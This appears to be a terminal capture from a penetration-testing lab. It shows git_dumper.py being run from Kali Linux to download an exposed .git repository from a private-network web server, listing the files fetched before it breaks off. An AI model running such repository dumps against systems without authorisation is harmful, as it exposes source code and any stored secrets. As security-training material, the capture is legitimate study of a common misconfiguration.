 ┌──(kali㉿kali)-[~/Desktop/PT/git-dumper]
└─$ python3 git_dumper.py http://192.168.5.102:55555/.git/ website
[-] Testing http://192.168.5.102:55555/.git/HEAD [200]
[-] Testing http://192.168.5.102:55555/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.5.102:55555/.gitignore [200]
[-] Fetching http://192.168.5.102:55555/.git/ [200]
[-] Fetching http://192.168.5.102:55555/.git/refs/ [200]
[-] Fetching http://192.168.5.102:55555/.git/packed-refs [200]
[-] Fetching http://192.168.5.102:55555/.git/HEAD [200]
[-] Fetching http://192.168.5.102:55555/.git/index [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/ [200]
[-] Fetching http://192.168.5.102:55555/.git/description [200]
[-] Fetching http://192.168.5.102:55555/.git/branches/ [200]
[-] Fetching http://192.168.5.102:55555/.git/logs/ [200]
[-] Fetching http://192.168.5.102:55555/.git/info/ [200]
[-] Fetching http://192.168.5.102:55555/.git/refs/tags/ [200]
[-] Fetching http://192.168.5.102:55555/.git/refs/remotes/ [200]
[-] Fetching http://192.168.5.102:55555/.git/refs/heads/ [200]
[-] Fetching http://192.168.5.102:55555/.git/objects/ [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.5.102:55555/.git/hooks/applypatch-msg.sample [200]